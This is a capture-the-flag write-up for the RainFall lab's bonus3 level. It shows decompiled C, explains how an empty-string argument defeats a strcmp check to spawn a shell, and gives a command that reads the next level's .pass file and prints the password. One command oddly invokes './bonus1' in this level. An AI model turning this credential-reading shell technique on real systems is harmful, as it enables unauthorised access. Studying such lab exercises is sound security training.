 RELRO STACK CANARY NX PIE RPATH RUNPATH FILE
No RELRO No canary found NX enabled No PIE No RPATH No RUNPATH /home/user/bonus3/bonus3
bonus3@RainFall:~$
Decompiled file with Ghidra:
int main(int ac, char **av)
{
    int ret;
    char buffer[16];
    char empty_buffer[66];
    FILE *fd;
    fd = fopen("/home/user/end/.pass", "r");
    bzero(buffer, 33);
    if ((fd == NULL) || (ac != 2))
    {
        return -1;
    }
    fread(buffer, 1, 66, fd);
    ret = atoi(av[1]);
    *(buffer + ret) = 0;
    fread(empty_buffer, 1, 65, fd);
    fclose(fd);
    ret = strcmp(buffer, av[1]);
    if (ret == 0)
    {
        execl("/bin/sh", "sh", 0);
    }
    else
    {
        puts(empty_buffer);
    }
    return 0;
}
Upon examining the C code, it becomes clear that for the shell to be spawned, ret must be set to 0.
ret = strcmp(buffer, av[1]);
This means our av[1] needs to match buffer.
fread(buffer, 1, 66, fd);
The buffer holds 16 bytes from the .pass file. To access the shell, av[1] should match these, but they're
unknown to us. Moreover, even if known, another line complicates it:
ret = atoi(av[1]);
*(buffer + ret) = 0;
If av[1] matches the 16 bytes from .pass, then atoi could overflow, causing the '\0' to be written at an out-
of-bounds location, leading to a segmentation fault.
But, what's interesting, is that the buffer is null-terminated based on the result of atoi(av[1]).
Indeed, without knowledge of the buffer content, and considering that knowing wouldn't benefit us, our
objective becomes clear: ensure both the buffer and av[1] are identical.
Consequently, setting both buffer[0] and av[1] to 0 is the logical solution.
To achieve this, we can provide the program with any of the following arguments: "", $'\0', $'\x0'
bonus3@RainFall:~$ cat <<< "cd ../end && cat .pass" |
./bonus1 ""
3321b6f81659f9a71c76616f606e4b50189cecfea611393d5d649f75e157353c
bonus3@RainFall:~$ su end
Password: 3321b6f81659f9a71c76616f606e4b50189cecfea611393d5d649f75e157353c
end@RainFall:~$ cat end
Congratulations graduate!